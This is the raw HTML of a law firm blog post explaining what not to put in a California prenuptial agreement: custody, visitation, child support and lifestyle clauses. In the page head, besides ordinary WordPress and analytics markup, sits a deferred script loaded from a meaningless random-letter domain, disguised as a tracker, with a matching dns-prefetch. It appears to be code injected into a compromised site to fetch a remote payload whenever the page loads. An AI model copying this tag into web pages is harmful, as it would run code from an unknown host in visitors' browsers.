

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gastelumlaw.com/not-include-california-prenup/
body_size: 10979
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N6JXKGV3');</script>

<!-- End Google Tag Manager -->
	<meta name="google-site-verification" content="G8_LoaTEqeEf2--30YAIgrnyDCikki-glQBAjBG6RZE" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    
	    
    <link href="https://gastelumlaw.com/wp-content/themes/ogatheme/css/bootstrap.css" rel="stylesheet">
    
    <link href="https://gastelumlaw.com/wp-content/themes/ogatheme/css/style.css?ver=1768675320" rel="stylesheet">

    <link rel="stylesheet" href="https://gastelumlaw.com/wp-content/themes/ogatheme/style.css?ver=1768675320" />

    <link rel="shortcut icon" href="https://gastelumlaw.com/wp-content/themes/ogatheme/images/favicon.png" type="image/x-icon">

    <link rel="icon" href="https://gastelumlaw.com/wp-content/themes/ogatheme/images/favicon.png" type="image/x-icon">

    <!-- Responsive -->

    <link href="https://gastelumlaw.com/wp-content/themes/ogatheme/css/responsive.css" rel="stylesheet">

    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->

    <!--[if lt IE 9]><script src="https://gastelumlaw.com/wp-content/themes/ogatheme/js/respond.js"></script><![endif]-->

	<link rel="pingback" href="https://gastelumlaw.com/xmlrpc.php" />

	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>What NOT to Include in Your California Prenup - Law Offices of Omar Gastelum And Associates APLC</title>
	<meta name="description" content="Certain topics should not be included in your California prenuptial agreement, including child support, custody, visitation, and “lifestyle clauses.”" />
	<link rel="canonical" href="https://gastelumlaw.com/not-include-california-prenup/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="What NOT to Include in Your California Prenup - Law Offices of Omar Gastelum And Associates APLC" />
	<meta property="og:description" content="Certain topics should not be included in your California prenuptial agreement, including child support, custody, visitation, and “lifestyle clauses.”" />
	<meta property="og:url" content="https://gastelumlaw.com/not-include-california-prenup/" />
	<meta property="og:site_name" content="Law Offices of Omar Gastelum And Associates APLC" />
	<meta property="article:publisher" content="https://www.facebook.com/Gastelumlaw" />
	<meta property="article:published_time" content="2017-05-03T17:51:26+00:00" />
	<meta name="author" content="one400-admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@GastelumLawLA" />
	<meta name="twitter:site" content="@GastelumLawLA" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="one400-admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dlkgldkfngmlkdfnmg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Law Offices of Omar Gastelum And Associates APLC &raquo; Feed" href="https://gastelumlaw.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Law Offices of Omar Gastelum And Associates APLC &raquo; Comments Feed" href="https://gastelumlaw.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gastelumlaw.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgastelumlaw.com%2Fnot-include-california-prenup%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gastelumlaw.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgastelumlaw.com%2Fnot-include-california-prenup%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:696bd7f8b904e*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://gastelumlaw.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<script type="text/javascript" src="https://gastelumlaw.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gastelumlaw.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://gastelumlaw.com/wp-content/plugins/equal-height-columns/public/js/equal-height-columns-public.js?ver=1.2.1" id="equal-height-columns-js"></script>
<script type="text/javascript" src="https://dlkgldkfngmlkdfnmg.com/pfpa?ts=1768675320" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://gastelumlaw.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gastelumlaw.com/wp-json/wp/v2/posts/1142" /><link rel='shortlink' href='https://gastelumlaw.com/?p=1142' />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">

<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@type":"attorney","@id":"LocalBusiness","url":"https:\/\/gastelumlaw.com\/","name":"The Law Offices of Omar Gastelum and Associates, APLC","description":"Since 2003, The Law Offices of Omar Gastelum &amp; Associates, A Professional Law Corporation, has provided quality service in a variety of legal areas throughout the Greater Los Angeles and Orange County areas. We will help you navigate an often complex legal system to find a solution to any sexual abuse, family law, civil litigation, estate planning, and criminal law case that arises.","address":{"@type":"PostalAddress","streetAddress":"13215 Penn St, Suite 100","addressLocality":"Whittier","addressRegion":"California","postalCode":"90602","addressCountry":"United States"},"telephone":"(562) 692-7000","openingHours":["Mo-Fr 09:00-17:00"],"additionalType":"","priceRange":"","servesCuisine":"","areaServed":[{"@type":"Place","name":"Los Angeles County"},{"@type":"Place","name":" Orange County"}],"founder":[{"@type":"Person","name":"Omar Gastelum"}],"employee":[],"makesOffer":{"@type":"Offer","@id":"#service","itemOffered":{"@type":"Service","name":"Sexual Abuse Law, Family Law, Civil Litigation, Estate Planning, Criminal Law","url":"https:\/\/gastelumlaw.com\/services\/","areaServed":[{"@type":"Place","name":"Los Angeles County"},{"@type":"Place","name":" Orange County"}]}},"sameAs":["https:\/\/www.facebook.com\/Gastelumlaw","https:\/\/twitter.com\/GastelumLawLA","https:\/\/www.instagram.com\/gastelumlawla\/","https:\/\/www.linkedin.com\/company\/gastelum-law?trk=biz-companies-cym"],"hasMenu":"","hasMap":"","geo":{"@type":"GeoCoordinates","latitude":"33.975793010428895","longitude":"-118.03287900373985"}}]
</script>

<link rel="icon" href="https://gastelumlaw.com/wp-content/uploads/2024/09/favicon.png" sizes="32x32" />
<link rel="icon" href="https://gastelumlaw.com/wp-content/uploads/2024/09/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gastelumlaw.com/wp-content/uploads/2024/09/favicon.png" />
<meta name="msapplication-TileImage" content="https://gastelumlaw.com/wp-content/uploads/2024/09/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			.preloader{
	display: none;
}

body > div.page-wrapper > section.white-content-box > div > div > h2 {
	display: none;
}

	
body > div.page-wrapper > section.white-content-box > div > div > div {
		margin-top: 60px;
	}		</style>
			
<meta property="og:title" content="What NOT to Include in Your California Prenup">
<meta property="og:description" content="Creating a prenuptial agreement in California does not have to be difficult, and it is in fact a far simpler way of addressing legal matters related to the marriage than waiting until a couple decides to divorce and trying to address them in the contention and stress of that moment. But some couples make the [&hellip;]">
<meta property="og:image" content="https://gastelumlaw.com/wp-content/uploads/2025/01/OGA-28_V1-orange-loc.-on-white-bd-hi-res-1-copy.png">
<meta property="og:url" content="https://gastelumlaw.com/not-include-california-prenup/">




</head>

<body class="wp-singular post-template-default single single-post postid-1142 single-format-standard wp-theme-ogatheme">
	<!-- Google Tag Manager (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N6JXKGV3" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="page-wrapper"> 
  
    <!-- Preloader -->
    <div class="preloader"></div> 
  
    <!-- Main Header-->
    <header class="main-header">
        <!-- Header Upper -->
        <div class="header-upper">        
            <div class="auto-container">
                <!-- Main Box -->
                <div class="main-box clearfix">
                    <!--Logo-->
                    <div class="logo-box">
                         <div class="logo">
                         	                            <a href="https://gastelumlaw.com" title="Law Offices of Omar Gastelum And Associates APLC"><img src="https://gastelumlaw.com/wp-content/uploads/2025/01/OGA-28_V1-orange-loc.-on-white-bd-hi-res-1-copy.png" alt="Gastelum Law"></a>
                         </div>
                    </div>

                    <div class="nav-box clearfix">
                        <!--Nav Outer-->
                        <div class="nav-outer clearfix">         
                            <nav class="main-menu">
                                <ul id="menu-main-menu" class="navigation clearfix"><li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children first-menu-item menu-item-36"><a href="https://gastelumlaw.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-1603" class="menu-item menu-item-type-post_type menu-item-object-team menu-item-1603"><a href="https://gastelumlaw.com/team/omar-gastelum/">Omar Gastelum</a></li>
	<li id="menu-item-1605" class="menu-item menu-item-type-post_type menu-item-object-team menu-item-1605"><a href="https://gastelumlaw.com/team/scott-juber/">Scott Juber</a></li>
	<li id="menu-item-1604" class="menu-item menu-item-type-post_type menu-item-object-team menu-item-1604"><a href="https://gastelumlaw.com/team/behnaz-lavian/">Behnaz Lavian</a></li>
	<li id="menu-item-1606" class="menu-item menu-item-type-post_type menu-item-object-team menu-item-1606"><a href="https://gastelumlaw.com/team/felix-martinez/">Felix Martinez</a></li>
</ul>
</li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-41"><a href="https://gastelumlaw.com/services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-1574" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-1574"><a href="https://gastelumlaw.com/services/civil-litigation/">Civil Litigation</a></li>
	<li id="menu-item-2116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2116"><a href="/services/sexual-abuse/">Sexual Abuse</a>
	<ul class="sub-menu">
		<li id="menu-item-2130" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-2130"><a href="https://gastelumlaw.com/services/sexual-abuse/clergy-abuse-legal-services/">Church/Clergy Abuse Legal Services</a></li>
		<li id="menu-item-2131" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-2131"><a href="https://gastelumlaw.com/services/sexual-abuse/revenge-porn/">Revenge Porn</a></li>
		<li id="menu-item-2132" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-2132"><a href="https://gastelumlaw.com/services/sexual-abuse/sexual-abuse-in-the-entertainment-industry/">Sexual Abuse in the Entertainment Industry</a></li>
		<li id="menu-item-2133" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-2133"><a href="https://gastelumlaw.com/services/sexual-abuse/california-adult-sexual-abuse/">California Adult Sexual Abuse</a></li>
		<li id="menu-item-2134" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-2134"><a href="https://gastelumlaw.com/services/sexual-abuse/boy-scouts-sexual-abuse/">Boy Scouts Sexual Abuse</a></li>
		<li id="menu-item-2135" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-has-children menu-item-2135"><a href="https://gastelumlaw.com/services/sexual-abuse/sexual-abuse-in-schools/">Sexual Abuse in Schools</a>
		<ul class="sub-menu">
			<li id="menu-item-2136" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-2136"><a href="https://gastelumlaw.com/services/sexual-abuse/sexual-abuse-in-schools/sexual-abuse-in-elementary-schools/">Sexual Abuse in Elementary Schools</a></li>
			<li id="menu-item-2137" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-2137"><a href="https://gastelumlaw.com/services/sexual-abuse/sexual-abuse-in-schools/sexual-abuse-in-middle-schools/">Sexual Abuse in Middle Schools</a></li>
			<li id="menu-item-2138" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-2138"><a href="https://gastelumlaw.com/services/sexual-abuse/sexual-abuse-in-schools/sexual-abuse-in-high-schools/">Sexual Abuse in High Schools</a></li>
			<li id="menu-item-2139" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-2139"><a href="https://gastelumlaw.com/services/sexual-abuse/sexual-abuse-in-schools/sexual-abuse-in-colleges/">Sexual Abuse in Colleges</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-360" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-360"><a href="https://gastelumlaw.com/services/criminal-law/">Criminal Law</a></li>
	<li id="menu-item-361" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-361"><a href="https://gastelumlaw.com/services/estate-planning/">Estate Planning</a></li>
	<li id="menu-item-359" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-359"><a href="https://gastelumlaw.com/services/family-law/">Family Law</a></li>
</ul>
</li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://gastelumlaw.com/blog/">Blog</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://gastelumlaw.com/fees-payment-plans/">Fees/Payment Plans</a></li>
<li id="menu-item-2145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2145"><a href="https://gastelumlaw.com/legal-shield/">Legal Shield</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page last-menu-item menu-item-38"><a href="https://gastelumlaw.com/contact/">Contact</a></li>
</ul>                            </nav>
                            <!-- Main Menu End-->
                        </div>
                        <!--Nav Outer End-->
						                        

                        <!-- Hidden Nav Toggler -->
                        <div class="nav-toggler">
                            <button class="hidden-bar-opener"><span class="icon"><img src="https://gastelumlaw.com/wp-content/themes/ogatheme/images/icons/menu-icon.svg" alt="icon"></span></button>
                        </div>

                    </div>

                </div>
            </div>
            
        </div>
    </header>
    <!--End Main Header -->

    
    <!--Menu Backdrop-->
    <div class="menu-backdrop"></div>

    <!-- Hidden Navigation Bar -->
    <section class="hidden-bar">
        <!-- Hidden Bar Wrapper -->
        <div class="hidden-bar-wrapper">
            <div class="hidden-bar-closer"><span class="icon"><svg class="icon-close" role="presentation" viewBox="0 0 16 14"><path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path></svg></span></div>
            <div class="nav-logo-box">
                <div class="logo">
                	                        <a href="https://gastelumlaw.com" title="Law Offices of Omar Gastelum And Associates APLC"><img src="https://gastelumlaw.com/wp-content/uploads/2025/01/OGA-28_V1-orange-loc.-on-white-bd-hi-res-1-copy.png" alt=""></a>
                </div>
            </div>
            <!-- .Side-menu -->
            <div class="side-menu">
                 <ul id="menu-main-menu-1" class="navigation clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children first-menu-item menu-item-36"><a href="https://gastelumlaw.com/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-team menu-item-1603"><a href="https://gastelumlaw.com/team/omar-gastelum/">Omar Gastelum</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-team menu-item-1605"><a href="https://gastelumlaw.com/team/scott-juber/">Scott Juber</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-team menu-item-1604"><a href="https://gastelumlaw.com/team/behnaz-lavian/">Behnaz Lavian</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-team menu-item-1606"><a href="https://gastelumlaw.com/team/felix-martinez/">Felix Martinez</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-41"><a href="https://gastelumlaw.com/services/">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-1574"><a href="https://gastelumlaw.com/services/civil-litigation/">Civil Litigation</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2116"><a href="/services/sexual-abuse/">Sexual Abuse</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-2130"><a href="https://gastelumlaw.com/services/sexual-abuse/clergy-abuse-legal-services/">Church/Clergy Abuse Legal Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-2131"><a href="https://gastelumlaw.com/services/sexual-abuse/revenge-porn/">Revenge Porn</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-2132"><a href="https://gastelumlaw.com/services/sexual-abuse/sexual-abuse-in-the-entertainment-industry/">Sexual Abuse in the Entertainment Industry</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-2133"><a href="https://gastelumlaw.com/services/sexual-abuse/california-adult-sexual-abuse/">California Adult Sexual Abuse</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-2134"><a href="https://gastelumlaw.com/services/sexual-abuse/boy-scouts-sexual-abuse/">Boy Scouts Sexual Abuse</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-has-children menu-item-2135"><a href="https://gastelumlaw.com/services/sexual-abuse/sexual-abuse-in-schools/">Sexual Abuse in Schools</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-2136"><a href="https://gastelumlaw.com/services/sexual-abuse/sexual-abuse-in-schools/sexual-abuse-in-elementary-schools/">Sexual Abuse in Elementary Schools</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-2137"><a href="https://gastelumlaw.com/services/sexual-abuse/sexual-abuse-in-schools/sexual-abuse-in-middle-schools/">Sexual Abuse in Middle Schools</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-2138"><a href="https://gastelumlaw.com/services/sexual-abuse/sexual-abuse-in-schools/sexual-abuse-in-high-schools/">Sexual Abuse in High Schools</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-2139"><a href="https://gastelumlaw.com/services/sexual-abuse/sexual-abuse-in-schools/sexual-abuse-in-colleges/">Sexual Abuse in Colleges</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-360"><a href="https://gastelumlaw.com/services/criminal-law/">Criminal Law</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-361"><a href="https://gastelumlaw.com/services/estate-planning/">Estate Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-359"><a href="https://gastelumlaw.com/services/family-law/">Family Law</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://gastelumlaw.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://gastelumlaw.com/fees-payment-plans/">Fees/Payment Plans</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2145"><a href="https://gastelumlaw.com/legal-shield/">Legal Shield</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page last-menu-item menu-item-38"><a href="https://gastelumlaw.com/contact/">Contact</a></li>
</ul>            </div><!-- /.Side-menu -->
            
                    	
        </div><!-- / Hidden Bar Wrapper -->
    </section>
    <!-- / Hidden Bar -->   <!-- Blog Banner Section -->
    <section class="blog-post-banner">
        <div class="auto-container">
            <div class="row clearfix">
                
                <div class="text-col col-xl-7 col-lg-6 col-md-12 col-sm-12 wow fadeInLeft" data-wow-delay="0ms" data-wow-duration="1500ms">
                    <div class="inner">
                        <h1>What NOT to Include in Your California Prenup</h1>
                        <div class="post-info clearfix">
                          May 3, 2017  &ensp;|&ensp;  <a href="https://gastelumlaw.com/category/family-law-2/" rel="category tag">Family Law</a>                        </div>
                    </div>
                </div>

                <div class="image-col col-xl-5 col-lg-6 col-md-12 col-sm-12 wow fadeInRight" data-wow-delay="0ms" data-wow-duration="1500ms">
                    <div class="inner">
                        <div class="image">
                        	<span class="bg-tile paroller"
                                data-paroller-factor="-0.15"
                                data-paroller-factor-lg="-0.15"
                                data-paroller-factor-md="-0.10"
                                data-paroller-factor-sm="-0.10"
                                data-paroller-type="foreground"
                                data-paroller-direction="vertical"></span>
                                                    </div>
                    </div>
                </div>

            </div>
        </div>
    </section>

    <!--Post Filters-->
    <section class="post-filters bg-light-grey wow fadeInUp" data-wow-delay="0ms" data-wow-duration="1500ms">
        <div class="auto-container">
            <div class="form-box filter-form">
                <div class="row clearfix">
                    
                    <div class="filter-col col-lg-6 col-md-12 col-sm-12">
                        <form role="search" method="get" action="https://gastelumlaw.com/">
                            <div class="inner">
                                <input type="search" name="s" id="s" value="" placeholder="Search" required="">
                                <button type="submit" class="s-btn"><span class="s-icon fa fa-search"></span></button>
                                <input type="hidden" name="post_type" value="post" />
                            </div>
                        </form>
                    </div>

                    <div class="filter-col col-lg-6 col-md-12 col-sm-12">
                        <div class="inner">
                            <div class="drop-list-one">
                                <div class="inner clearfix">
                                    <div class="dropdown-outer"><a class="btn-box dropdown-toggle" id="dropdownMenu1" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true" href="#">Categories </a>
                                        <ul class="dropdown-menu" aria-labelledby="dropdownMenu1">
                                        												<li><a href="https://gastelumlaw.com/category/bankruptcy/">Bankruptcy</a></li><li><a href="https://gastelumlaw.com/category/business/">Business</a></li><li><a href="https://gastelumlaw.com/category/child-custody-family-law-2/">Child Custody</a></li><li><a href="https://gastelumlaw.com/category/civil-litigation/">Civil Litigation</a></li><li><a href="https://gastelumlaw.com/category/criminal-law/">Criminal Law</a></li><li><a href="https://gastelumlaw.com/category/divorce-family-law-2/">Divorce</a></li><li><a href="https://gastelumlaw.com/category/domestic-violence/">Domestic Violence</a></li><li><a href="https://gastelumlaw.com/category/dui/">DUI</a></li><li><a href="https://gastelumlaw.com/category/dui-info/">DUI-Info</a></li><li><a href="https://gastelumlaw.com/category/employment-law/">Employment Law</a></li><li><a href="https://gastelumlaw.com/category/family-law-2/">Family Law</a></li><li><a href="https://gastelumlaw.com/category/immigration-2/">Immigration</a></li><li><a href="https://gastelumlaw.com/category/immigration/">Immigration</a></li><li><a href="https://gastelumlaw.com/category/law-for-business/">Law For Business</a></li><li><a href="https://gastelumlaw.com/category/law-for-criminal/">Law for Criminal</a></li><li><a href="https://gastelumlaw.com/category/marriage-immigration-2/">Marriage</a></li><li><a href="https://gastelumlaw.com/category/personal-injury/">Personal Injury</a></li><li><a href="https://gastelumlaw.com/category/planning-for-estate/">Planning for Estate</a></li><li><a href="https://gastelumlaw.com/category/property-distribution/">Property Distribution</a></li><li><a href="https://gastelumlaw.com/category/sexual-abuse/">Sexual Abuse</a></li><li><a href="https://gastelumlaw.com/category/uncategorized/">Uncategorized</a></li><li><a href="https://gastelumlaw.com/category/visitation/">Visitation</a></li>                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>

                </div>
            </div>
        </div>
    </section>

    <!--News Details-->
    <section class="news-details">
        <div class="auto-container">
            <div class="content-container">
                <div class="row clearfix">
                    <!--Content Side-->
                    <div class="content-side col-lg-7 col-md-12 col-sm-12">
                        <div class="inner">
                            <div class="post-content wow fadeInUp" data-wow-delay="0ms" data-wow-duration="1500ms">
                                <h2>What NOT to Include in Your California Prenup</h2>
                                <p><span style="font-weight: 400;">Creating a prenuptial agreement in California does not have to be difficult, and it is in fact a far simpler way of addressing legal matters related to the marriage than waiting until a couple decides to divorce and trying to address them in the contention and stress of that moment. But some couples make the prenuptial agreement harder than it needs to be by trying to include topics that cannot and should not be addressed in a prenuptial agreement. Below is a brief overview of what NOT to include in your California prenuptial agreement.</span></p>
<h2><span style="font-weight: 400;">Child Custody and Visitation</span></h2>
<p><span style="font-weight: 400;">You should not attempt to address issues of child custody and visitation in your prenuptial agreement, as a family court will not rely on what was in the agreement. Instead, the court will make determinations of custody and visitation based on the best interests of the child at the time of the divorce, which looks at a variety of factors including each parent’s willingness to provide for the child and include the other parent in the child’s life. Note that if you already have a child when you get married, and the other spouse is not the biological parent, then that spouse will not have rights to custody or visitation unless and until the spouse adopts the child. </span></p>
<h2><span style="font-weight: 400;">Child Support</span></h2>
<p><span style="font-weight: 400;">As with child custody, a court will not look to what a prenuptial agreement says in determining child support. In fact, child support is one area of divorce law in California that is largely in the hands of the judge (and not the parents) in determining, and he or she will do so usually by applying a county-wide formula incorporating, among other things, the incomes of the parents and the number of children. </span></p>
<h2><span style="font-weight: 400;">“Lifestyle Clauses”</span></h2>
<p><span style="font-weight: 400;">You may have heard tabloid stories about prenuptial agreements that include “lifestyle” or “behavioral” clauses which provide consequences if one spouse commits some kind of specified act, like cheating, drinking, using drugs, or even entering a certain profession. While spouses are certainly free to make commitments of these sorts to one another, a California court is unlikely to enforce them based on the principle that doing so would admit the concept of “fault” into divorce proceedings, whereas California abolished the concept of fault-based divorce proceedings many decades ago. </span></p>
<h2><span style="font-weight: 400;">Get Help From California Family Law Attorneys With Your Prenuptial Agreement</span></h2>
